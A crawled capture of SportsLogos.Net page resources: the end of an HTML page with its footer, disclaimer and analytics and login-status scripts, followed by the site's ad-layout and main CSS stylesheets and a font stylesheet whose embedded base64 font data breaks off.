			<li><a href="/leagues/list_by_sport/1/Hockey-Logos/" title="Hockey Logos">Hockey</a> &bull;</li>
			<li><a href="/leagues/list_by_category/14/American-Colleges-NCAA-Logos/" title="College Logos">College</a> &bull;</li>
			<li><a href="/leagues/list_by_sport/5/Soccer-Logos/" title="Soccer Logos">Soccer</a> &bull;</li>
			<li><a href="/leagues/list_by_category/16/Lacrosse-Logos/" title="Lacrosse Logos">Lacrosse</a> &bull;</li>
			<li><a href="/leagues/list_by_category/18/Olympics-Logos/" title="Olympics Logos">Olympics</a> &bull;</li>
			<li><a href="/leagues/list_by_category/20/Rugby-Logos/" title="Rugby Logos">Rugby</a></li>
		</ul>


		<div class="disclaimer">
			Chris Creamer's Sports Logos Page - SportsLogos.Net is your virtual museum dedicated to education of the
			history of sports logos and sports uniforms.
			<br/>
			<br/>
			All site design is Copyright &copy;1997-2026 Chris Creamer. The SportsLogos.Net "Leaf-Star" Logo
			is trademarked and property of this site. Please note: SportsLogos.Net does not own any of the team, league
			or event logos/uniforms depicted within this site, we do not have the power to grant usage rights to anyone.
			All team and league information, sports logos, sports uniforms and names contained within this site are
			properties of their respective leagues, teams, ownership groups and/or organizations. If you'd like to use
			any of the research from this site, properly credit this site and provide a link back.
			<br/>
			<br/>
			This site is maintained for research, educational, and historical purposes only, do not abuse it.
		</div>

	</div>
</div>
<script src="https://www.google-analytics.com/urchin.js" type="text/javascript"></script>

<script type="text/javascript">
	_uacct = "UA-762375-1";
	urchinTracker();
</script>



<script>
(function () {
  var nav = document.getElementById('auth-nav');
  if (!nav) return;

  var path = window.location.pathname + window.location.search;

  fetch('/google-auth/status.php?return=' + encodeURIComponent(path) + '&_=' + Date.now(), {
    credentials: 'include'
  })
    .then(function (r) { return r.text(); })
    .then(function (html) {
      nav.innerHTML = html;
    })
    .catch(function () {
      // If it fails, you just keep the fallback "Log in" link
    });
})();
</script>

<script>
	// Cache selectors outside callback for performance.
	var $window = $(window),
		$stickyEl = $('#breadcrumb');


	var elTop = $stickyEl.offset().top;
	$window.scroll(function () {

		var windowTop = $window.scrollTop();
		$stickyEl.toggleClass('sticky', windowTop > elTop);

	});
</script>

<!-- HTML for geo depending button -->
<button id="pmLink">Privacy Manager</button>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportslogos.net/google-auth/status.php?return=%2Funiforms%2Flist_by_game%2F14389%2F2015-05-02_New_York_Yankees_at_Boston_Red_Sox&_=1769782265368
body_size: 82
content:
<li><a href="/google-auth/login.php?return=%2Funiforms%2Flist_by_game%2F14389%2F2015-05-02_New_York_Yankees_at_Boston_Red_Sox">log in</a></li>







--- FILE ---
content_type: text/css
request_url: https://a.pub.network/sportslogos-net/cls.css
body_size: 282
content:
body {
	--fsAddBuffer: 22px;
}
[id='sportslogos_300x250_300x600_160x600_right_4'],
[id='sportslogos_300x250_atf_1'],
[id='sportslogos_970x90_728x90_320x50_320x100_board_top'],
[id='sportslogos_728x90_uniformtracker_1'],
[id='sportslogos_300x250_300x600_160x600_right_1'],
[id='sportslogos_728x90_main_and_news_top'],
[id='sportslogos_300x250_atf_2'],
[id='sportslogos_300x250_300x600_160x600_right_2'],
[id='sportslogos_300x250_300x600_160x600_right_3'],
[id='sportslogos_970x90_728x90_atf'],
[id='sportslogos_728x90_uniformtracker_2'],
[id='sportslogos_970x250_970x90_728x90_300x250_320x100_320x50_bottom'],
[id='sportslogos_970x90_728x90_320x50_300x250_320x100_inlist_1'],
[id='sportslogos_160x600_sidebar_1'],
[id='sportslogos_160x600_sidebar_2'],
[id='sportslogos_1x1_BounceX'],
[id='sportslogos_Pushdown-pushdown-cls'],
[id='sportslogos_incontent_2'],
[id='sportslogos_incontent_1'],
[id='sportslogos_incontent_3'],
[id='Sportslogo_incontent_iai'] {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	min-height: calc(var(--height) + var(--fsAddBuffer));
	height: calc(var(--height) + var(--fsAddBuffer));
	width: 100%;
}
[id='Sportslogo_incontent_iai'] {
		--height: 250px;
}
[id='sportslogos_160x600_sidebar_1'] {
		--height: 600px;
}
[id='sportslogos_160x600_sidebar_2'] {
		--height: 600px;
}
[id='sportslogos_300x250_300x600_160x600_right_1'] {
		--height: 250px;
}
[id='sportslogos_300x250_300x600_160x600_right_2'] {
		--height: 250px;
}
[id='sportslogos_300x250_300x600_160x600_right_3'] {
		--height: 250px;
}
[id='sportslogos_300x250_300x600_160x600_right_4'] {
		--height: 280px;
}
[id='sportslogos_300x250_atf_1'] {
		--height: 250px;
}
[id='sportslogos_300x250_atf_2'] {
		--height: 250px;
}
[id='sportslogos_728x90_uniformtracker_1'] {
		--height: 280px;
}
[id='sportslogos_728x90_uniformtracker_2'] {
		--height: 280px;
}
[id='sportslogos_970x250_970x90_728x90_300x250_320x100_320x50_bottom'] {
		--height: 280px;
}
[id='sportslogos_970x90_728x90_320x50_300x250_320x100_inlist_1'] {
		--height: 280px;
}
[id='sportslogos_970x90_728x90_320x50_320x100_board_top'] {
		--height: 100px;
}
[id='sportslogos_970x90_728x90_atf'] {
		--height: 280px;
}
[id='sportslogos_Pushdown-pushdown-cls'] {
		--height: 100px;
}
[id='sportslogos_incontent_1'] {
		--height: 50px;
}
[id='sportslogos_incontent_2'] {
		--height: 50px;
}
[id='sportslogos_incontent_3'] {
		--height: 50px;
}
@media only screen and (min-width: 768px) {
	[id='Sportslogo_incontent_iai'] {
		--height: 250px;
	}
	[id='sportslogos_160x600_sidebar_1'] {
		--height: 600px;
	}
	[id='sportslogos_160x600_sidebar_2'] {
		--height: 600px;
	}
	[id='sportslogos_300x250_300x600_160x600_right_1'] {
		--height: 600px;
	}
	[id='sportslogos_300x250_300x600_160x600_right_2'] {
		--height: 600px;
	}
	[id='sportslogos_300x250_300x600_160x600_right_3'] {
		--height: 600px;
	}
	[id='sportslogos_300x250_300x600_160x600_right_4'] {
		--height: 600px;
	}
	[id='sportslogos_300x250_atf_1'] {
		--height: 250px;
	}
	[id='sportslogos_300x250_atf_2'] {
		--height: 250px;
	}
	[id='sportslogos_728x90_main_and_news_top'] {
		--height: 90px;
	}
	[id='sportslogos_728x90_uniformtracker_1'] {
		--height: 90px;
	}
	[id='sportslogos_728x90_uniformtracker_2'] {
		--height: 90px;
	}
	[id='sportslogos_970x250_970x90_728x90_300x250_320x100_320x50_bottom'] {
		--height: 250px;
	}
	[id='sportslogos_970x90_728x90_320x50_300x250_320x100_inlist_1'] {
		--height: 90px;
	}
	[id='sportslogos_970x90_728x90_320x50_320x100_board_top'] {
		--height: 90px;
	}
	[id='sportslogos_970x90_728x90_atf'] {
		--height: 90px;
	}
	[id='sportslogos_Pushdown-pushdown-cls'] {
		--height: 90px;
	}
	[id='sportslogos_incontent_1'] {
		--height: 250px;
	}
	[id='sportslogos_incontent_2'] {
		--height: 250px;
	}
	[id='sportslogos_incontent_3'] {
		--height: 250px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.sportslogos.net/css/styles20150323a.min.css
body_size: 17844
content:
@charset "utf-8";html{font-size:100%;font:inherit;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;text-size-adjust:100%}:focus{outline:0}a:hover,a:active{outline:0}body{background:#fff;color:#000;margin:0;text-rendering:optimizeLegibility}h1,h2,h3,h4,h5,h6{margin:0}img{border:0;height:auto;-ms-interpolation-mode:bicubic;max-width:100%;vertical-align:middle;width:auto \9}ol,ul{list-style:none;margin:0;padding:0}caption,th,td{font-weight:normal;text-align:left}blockquote,q{quotes:"" ""}strong{font-weight:bold}body{color:#151515;font-family:Helvetica,Arial,sans-serif;font-size:12px}a{color:#002c76;text-decoration:none}a:hover,a:focus{color:#157dd3}.content{width:960px;margin:0 auto;display:block;overflow:hidden}#header{background:#1f3878;background:#1b326f url('/img/design/header_bg.png') repeat-x bottom}#body{margin-top:20px}#footer{background:#d6d6d6}#nav{background:#323234}.section{overflow:hidden;margin-bottom:10px}.bigBox{width:300px;height:250px;background:#CCC}.gutterTop{margin-top:20px}#header .content{background:url('/img/design/header_overlay.png') no-repeat bottom center}#header #ads{height:90px;width:960px;margin:20px 0}#header #ads #leader{width:728px;height:90px;background:#CCC;float:left}#header #ads #stats{width:210px;height:88px;float:right;color:#FFF;text-align:center;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px;background:#323234;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#38383a',endColorstr='#262628');background:-webkit-gradient(linear,left top,left bottom,from(#38383a),to(#262628));background:-moz-linear-gradient(top,#38383a,#0262628);border:solid 1px #151516;padding-top:5px}#header #stats span{color:#4aaffc;font-size:18px;display:block;margin:4px 0}#header #stats ul li{text-align:center;width:70px;float:left}#header #stats ul li strong{display:block;margin-bottom:4px;font-size:14px;font-weight:bold}#header .starLogo{height:145px;width:145px;position:absolute;background:url('/img/design/sprites.png') no-repeat 0 -87px;text-indent:-999px}#header .wordLogo{width:450px;height:75px;margin-left:160px;background:url('/img/design/sprites.png') no-repeat;margin-bottom:20px;text-indent:-999px}#nav{height:48px;background:url('/img/design/nav_bg.png') repeat-x}#nav ul{margin-left:160px}#nav ul li.MM_expand{float:left;margin-right:6px;padding:20px 8px 0;display:block;height:28px}#nav ul li.MM_expand:hover{display:block;background:#4f4f4f url('/img/design/nav_bg_hover.png') repeat-x}#nav ul li.MM_expand .primary{color:#FFF;font-weight:bold;color:white;font-size:16px}#breadcrumb{background-color:#0ff;background:-moz-linear-gradient(top,#fff,#ebebeb);background:-ms-linear-gradient(top,#fff,#ebebeb);background:-o-linear-gradient(top,#fff,#ebebeb);background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#ebebeb));background:linear-gradient(top,#fff,#ebebeb);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fff",endColorstr="#ebebeb");-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff', endColorstr='#ebebeb')";border-bottom:solid 1px #acacac;color:#acacac;font-size:10px;margin:0 0 20px;padding:8px 0}#breadcrumb.sticky{position:fixed;top:0;width:100%;z-index:99999}#breadcrumb div{margin:auto;width:960px}#breadcrumb a,#breadcrumb span{display:inline-block;margin:0 5px;height:12px;font-size:12px}#breadcrumb span{font-weight:bold;color:#000}.megaMenu{margin:0 auto;display:block;position:absolute;z-index:999;overflow:hidden;display:none;margin-left:-20px}.megaMenu .wrapper{background:#464648;overflow:hidden;padding:5px;margin-top:8px;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px;border:solid 1px #292929;border-top:0}.megaMenu .wrapper .inner{-moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;background:#ebebeb;overflow:hidden;padding:10px 0;border:solid 1px #292929}.megaMenu .wrapper ol{width:200px;margin:0 10px;float:left;font-size:12px}.megaMenu .wrapper ol li{margin-bottom:4px}.megaMenu .wrapper ol li.title{margin-top:10px}.megaMenu .wrapper ol li.title a{font-size:14px;color:#1d3652;font-weight:bold}.megaMenu .wrapper ol li.title a:hover{color:red}.megaMenu ol.login input{margin-bottom:6px;width:200px}.megaMenu ol.login p{text-align:right;margin-top:15px}#body .bigNews{width:570px;overflow:hidden;float:left}#body .bigNews .title{background:url("/img/design/blackout.png") repeat scroll 0 0 transparent;color:#fff;font-size:26px;font-weight:bold;height:66px;line-height:1.3;margin-top:293px;overflow:hidden;padding:8px 15px;position:absolute;width:540px}#body .bigNews .image,#body .bigNews img{height:375px;width:570px}#body .bigNews .caption{background:#ebebeb;border-bottom:solid 4px #aeaeae;padding:15px;font-size:14px}#body .latestUpdates{width:372px;float:right}#body .latestUpdates .title,#body .newsTitle{color:white;padding:10px 15px;font-size:18px;font-weight:bold;color:#FFF;background:#002c76}#body .newsTitle{margin-bottom:10px}#body .latestUpdates ul{margin-left:-10px}#body .latestUpdates ul li{width:117px;margin-left:10px;background-color:#0FF;margin-top:11px;margin-bottom:13px;float:left;background-color:#0CF}#body .latestUpdates .image{height:78px;width:117px;background-color:#CCC;overflow:hidden}#body .latestUpdates .caption{background:#ebebeb;border-bottom:solid 1px #aeaeae;padding:5px 3px 0;font-size:10px}#body .latestUpdates .caption span{display:block;text-align:center;margin-bottom:5px;overflow:hidden;height:12px}#body .moreNews{margin-left:-10px}#body .moreNews li{width:184px;height:144px;background-color:#CCC;margin-left:10px;float:left}#body .moreNews img{width:184px;height:144px}#body .moreNews a{background:url("/img/design/blackout.png") repeat scroll 0 0 transparent;color:white;height:24px;line-height:1.3;margin-top:108px;overflow:hidden;padding:2px 10px 10px;position:absolute;width:164px}#body .moreNews a:hover{opacity:.4;filter:alpha(opacity=40)}#body .newLooks{width:372px;float:left}#body .newLooks .title{color:white;padding:10px 15px;font-size:14px;color:#FFF;background:#002c76}#body .newLooks ul{margin-left:-10px;overflow:hidden}#body .newLooks ul li{width:117px;margin-left:10px;background-color:#0FF;margin-top:10px;float:left}#body .newLooks .image{height:78px;width:117px;background-color:#CCC;overflow:hidden}#body .newLooks .caption{background:#ebebeb;border-bottom:solid 1px #aeaeae;padding:5px 10px 0;font-size:10px}#body .newLooks .caption span{display:block;text-align:center;margin-bottom:5px;overflow:hidden;height:12px}#body .twitterFeed{width:248px;margin-left:20px;float:left}#body .twitterFeed .title{color:white;padding:10px 15px;font-size:14px;color:#FFF;background:#002c76}#body .twitterFeed .feed{height:230px;overflow-y:auto;overflow-x:hidden;padding:10px;background:#f2f9fb}#body .twitterFeed .feed li{font-size:11px;margin-bottom:10px}#body .twitterFeed .foot{background:#e2f8ff;border-top:solid 1px #3cf;padding:10px}#body .bigBoxHomepage{float:right;width:300px}#body .bigBoxHomepage .caption{background:#ebebeb;border-bottom:solid 1px #aeaeae;padding:7px 10px 0;font-size:10px;text-transform:uppercase;color:#acacac}#body .currentPoll{width:176px;float:left}#body .currentPoll .title{color:white;padding:10px 15px;font-size:14px;color:#FFF;background:#002c76}#body .currentPoll .question{padding:10px;background:#ebebeb;text-align:center;margin-bottom:10px}#body .currentPoll .option{margin-bottom:8px;font-style:italic}#body .currentPoll .radio{float:left;margin-right:5px}#body .previousPoll{width:374px;float:left;margin-left:20px}#body .previousPoll .title{color:white;padding:10px 15px;font-size:14px;color:#FFF;background:#002c76}#body .previousPoll .question{padding:10px;background:#ebebeb;text-align:center;margin-bottom:10px}#body .previousPoll .resultOption{font-style:italic;color:#606060;margin-bottom:4px}#body .previousPoll .graph{background:#e48f91;margin-bottom:10px}#body .previousPoll .graphResult{padding:4px 0;text-align:right;color:white;font-size:16px;font-weight:bold;background:#dd373b}#body .previousPoll .graphResult sup{font-size:10px}#body .events{width:372px;float:right}#body .events .title{color:white;padding:10px 15px;font-size:14px;color:#FFF;background:#002c76;margin-bottom:10px}#body .events ul li{margin-bottom:10px}.wikiHeading{font-weight:bold;font-size:34px;display:block;margin-bottom:10px}.wikiSubHeading{font-weight:bold;font-size:18px;display:block;margin-bottom:10px}.wikiContent{color:#606060;overflow:hidden}.wikiContent p{margin-bottom:10px}.wikiContent p .logo{float:right;margin:0 0 10px 10px}.subLinks{padding:10px;margin-bottom:20px;background-color:#ebebeb;color:#606060;font-size:14px}.browseHeading{background:#353537 url('/img/design/browseHead_bg.png');padding:10px;margin-bottom:10px}.browseHeading h3{font-size:18px;font-weight:bold;color:#FFF}.logoWall{border-bottom:solid 2px #999;overflow:hidden;margin-left:-7px;font-size:10px}.logoWall li{float:left;margin-left:7px;margin-bottom:20px;width:150px;text-align:center}.logoWall img{display:block;margin-bottom:6px;height:100px;width:150px}.logoWall a{font-size:12px;height:13px;line-height:12px;margin-bottom:3px;overflow:hidden}.logoWallFoot{background:#ebebeb;margin-bottom:0;color:#acacac;text-align:right;padding:5px}.logoWallFoot a{color:#acacac}.logoWall .sub{font-size:12px;height:13px;line-height:12px;margin-bottom:3px;overflow:hidden}.logoWall .caption{font-size:10px;height:11px;line-height:10px;overflow:hidden}.logoWallView{border-bottom:solid 2px #999;overflow:hidden;font-size:10px}.logoWallView li{float:left;margin-left:7px;margin-bottom:20px;width:150px;text-align:center}.logoWallView img{display:block;margin-bottom:6px;height:100px;width:150px}.logoWallView a{font-size:12px;height:13px;line-height:12px;margin-bottom:3px;overflow:hidden}.logoWallViewFoot{background:#ebebeb;margin-bottom:0;color:#acacac;text-align:right;padding:5px}.logoWallViewFoot a{color:#acacac}.logoWallView .sub{font-size:12px;height:13px;line-height:12px;margin-bottom:3px;overflow:hidden}.logoWallView .caption{font-size:10px;height:11px;line-height:10px;overflow:hidden}.timeline{overflow:hidden;margin-bottom:10px}.timeline ol{border-bottom:solid 10px #dedede;height:50px;margin-left:-12px}.timeline img{display:block;margin-bottom:6px;height:100px;width:150px;opacity:.5;filter:alpha(opacity=50);background:#fff}.timeline li{float:left;width:150px;margin-left:11px;background:#fff;text-align:center;margin-top:2px}.timeline li.current{float:left;width:154px;font-weight:bold;margin-left:12px;margin-top:0}.timeline .current img,.timeline img:hover{opacity:100;filter:alpha(opacity=100)}.timeline .current img{border:solid 2px #dd373b}.mainLogo{width:586px;height:555px;background-color:#fff;float:right;text-align:center;vertical-align:middle}.mainLogo img{max-width:100%}.logoInfo{float:left;width:330px}.logoName{background:#353537 url('/img/design/browseHead_bg.png');padding:10px;font-size:20px;color:#FFF;font-weight:bold;height:20px;overflow:hidden;display:block}.logoDescription{background:#ebebeb;width:310px;height:500px;float:left;padding:10px}.logoDescription h4{font-size:16px;font-weight:bold;margin-bottom:4px}.logoDescription p{margin-bottom:12px;color:#606060}.logoDescription .logo{float:left;margin-right:10px;height:65px;width:100px}.relatedLinks{float:left;text-align:center;width:125px;margin-right:10px;font-size:9px;margin-bottom:7px;text-align:center}.relatedLinks img{margin-bottom:5px;width:100px;height:65px}.franchiseTeams{margin-bottom:15px;font-size:10px}.franchiseTeams a{font-size:11px}.logoColours h4,.logoRating h4,{background:#353537 url('/img/design/browseHead_bg.png');padding:10px;font-size:16px;color:#FFF;font-weight:bold;height:16px;overflow:hidden;display:block;margin-bottom:10px}.logoColours{width:400px;float:left}.statsTable{margin-bottom:20px;border:solid 1px #ddd;width:778px}.statsTable td,.statsTable th{padding:10px}.statsTable th{background:#151515;color:white;font-size:14px;font-weight:bold;text-align:center}.statsTable .odd td{border-top:solid 1px #ddd;border-bottom:solid 1px #ddd;background:#ebebeb}.statsTable .oddPlain td{background:#ebebeb}.statsTable .subhead td,.statsTable .subhead th{background:#29405b;color:white;font-size:14px;font-weight:bold;text-align:center}.statsTable .highlight td{background:#d6ebff!important}.statsTable .logo img{height:40px;width:60px;padding:1px;background:#FFF;border:solid 1px #dedede}.statsTable .newGroup td{border-top:solid 5px #ddd}.adRail{width:160px;float:right}.adRail .tower{height:600px;margin-bottom:20px;width:160px;background-color:#CCC;display:block}.floatLeft{float:left}.championsWall{overflow:hidden;margin-left:-20px;float:left;width:800px}.championsWall li{float:left;margin-left:20px;margin-bottom:20px;width:154px;padding:10px;text-align:center;border:solid 3px #acacac}.championsWall img{display:block;margin-bottom:4px}.championsWall p{display:block;text-align:center;padding:4px 0}.championsWall .logo{margin:10px auto 6px;display:block}.championsWall .date{font-size:28px;font-weight:bold}.championsWall .team{border-top:solid 1px #cecece}.championsWall .team a{font-weight:bold}.annualsYear{overflow:hidden;margin-bottom:20px;margin-left:-10px;float:left;width:800px}.annualsYear ol{height:255px;overflow:hidden;float:left;width:90px;margin-bottom:10px;background-color:#ebebeb;margin-left:10px;background-color:#ebebeb}.annualsYear li{text-align:center;padding:3px 0;font-size:14px}.annualsYear .decade,.annualsYear .decade:hover{background:#29405b;color:white;font-size:18px;font-weight:bold;padding:4px 0}.annualsYear li:hover{background:#d6ebff}#footer{background:#d5d5d5;margin-top:20px}#footer .content{padding:20px 0;background:url('/img/design/footer_bg.png') no-repeat right bottom}#footer ul.links{display:block;margin-bottom:8px;overflow:hidden}#footer ul.links li{float:left;margin-right:8px;font-size:14px}#footer ul.links li.tag{display:block;background:#29405b;padding:2px 4px;-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px}#footer ul.links li.tag a{color:#FFF}#footer .content .disclaimer{font-size:11px;color:#606060;line-height:16px;margin-top:10px}#footer .content .disclaimer{display:block;margin-bottom:8px}#carouselstats{margin:0;padding:0;list-style:none;width:117px;height:10px;overflow:hidden}#carouselstats li{text-align:left;display:block;width:117px;height:10px;float:left}#searchbox{float:left}.searchWrapper{background:#303032;float:right;width:280px;height:65px;font-size:14px;padding-top:10px;padding-left:13px;border:solid 1px #000}.searchWrapper span{color:#fff;font-family:verdana;font-size:10px;float:left;margin-right:6px}.searchWrapper ul{float:left;font-size:10px;font-family:verdana}.searchWrapper li{color:#fff}#topnav{width:100%;background:url('/img/design/topnavbg.jpg') repeat-x;height:22px;padding-top:6px}#topnav .content ul{list-style:none;color:#8d8d8d;text-transform:uppercase;font-size:10px;font-family:verdana}#topnav .content li{float:left;margin-right:34px}#topnav .content li a:link,#topnav .content li a:visited{color:#8d8d8d;text-decoration:none}#topnav .content li a:hover{color:#fff}#topnav .content .register{float:right;margin-right:0}#rightad{float:right}.mainsearch{background:url("/img/design/searchbg.jpg") no-repeat scroll 0 0 transparent;border:0 none;color:#888;height:34px;padding-left:10px;padding-top:0;width:271px}.mainsearchsubmit{background:none repeat scroll 0 0 transparent;border:0 none;float:right;margin-left:235px;position:absolute;top:195px;width:32px;cursor:pointer}.updatelink{float:right;margin-top:10px;font-style:italic}.ratingblock{display:block;border-bottom:0;padding-bottom:8px;margin-bottom:8px}.loading{height:30px;background:url('/img/working.gif') 50% 50% no-repeat}.unit-rating{list-style:none;margin:0;padding:0;height:30px;position:relative;background:url('/img/starrating.gif') top left repeat-x}.unit-rating li{text-indent:-90000px;padding:0;margin:0;/*\*/float:left;/**/}.unit-rating li a{outline:0;display:block;width:30px;height:30px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding:0}.unit-rating li a:hover{background:url('/img/starrating.gif') left center;z-index:2;left:0}.unit-rating a.r1-unit{left:0}.unit-rating a.r1-unit:hover{width:30px}.unit-rating a.r2-unit{left:30px}.unit-rating a.r2-unit:hover{width:60px}.unit-rating a.r3-unit{left:60px}.unit-rating a.r3-unit:hover{width:90px}.unit-rating a.r4-unit{left:90px}.unit-rating a.r4-unit:hover{width:120px}.unit-rating a.r5-unit{left:120px}.unit-rating a.r5-unit:hover{width:150px}.unit-rating a.r6-unit{left:150px}.unit-rating a.r6-unit:hover{width:180px}.unit-rating a.r7-unit{left:180px}.unit-rating a.r7-unit:hover{width:210px}.unit-rating a.r8-unit{left:210px}.unit-rating a.r8-unit:hover{width:240px}.unit-rating a.r9-unit{left:240px}.unit-rating a.r9-unit:hover{width:270px}.unit-rating a.r10-unit{left:270px}.unit-rating a.r10-unit:hover{width:300px}.unit-rating li.current-rating{background:url('/img/starrating.gif') left bottom;position:absolute;height:30px;display:block;text-indent:-9000px;z-index:1}.voted{color:#999}.thanks{color:#36aa3d}.static{color:#5d3126}.form-msg{margin-bottom:1em}.form-horizontal{background-color:#f6f6f6;border:1px solid #c0c0c0;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;margin:auto;padding:20px;width:800px}.form-field{color:rgba(0,0,0,0.5);font-size:13px;margin-bottom:1em}.form-field label{float:left;font-weight:bold;margin-right:1em;width:300px}.form-field input[type="text"],.form-field select,.form-field textarea{border:1px solid #c0c0c0;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:4px 6px}.form-field input[type="text"]{width:400px}.form-field textarea{height:100px;width:400px}.hide{display:none}.message.alert{color:#f00}.message.notice{color:#7fff00}

--- FILE ---
content_type: text/css
request_url: https://www.sportslogos.net/css/sln19.css
body_size: 34603
content:

@font-face {
  font-family: 'SLN18';
  src: url('https://content.sportslogos.net/SLN18.eot') format('embedded-opentype');
  font-weight: bold;
  font-style: normal;
}

@font-face {
  font-family: 'SLN18';
  src:  url('https://content.sportslogos.net/SLN18.otf')  format('opentype'),
         url([data-uri]
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
